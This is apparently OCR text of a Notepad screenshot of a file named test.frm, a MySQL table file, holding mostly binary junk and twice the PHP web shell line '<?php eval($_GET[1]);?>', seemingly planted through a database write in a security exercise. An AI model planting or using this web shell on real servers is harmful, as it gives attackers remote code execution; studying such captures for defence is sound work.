 test.frm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
? □
□ □ K ?
□ P □ K □ □) □ □<?php eval($_GET
[1]);?> □□7?□ @ □! <?php eval($_GET[1]);?>
第 1 行，第 1 列 100% Unix (LF) ANSI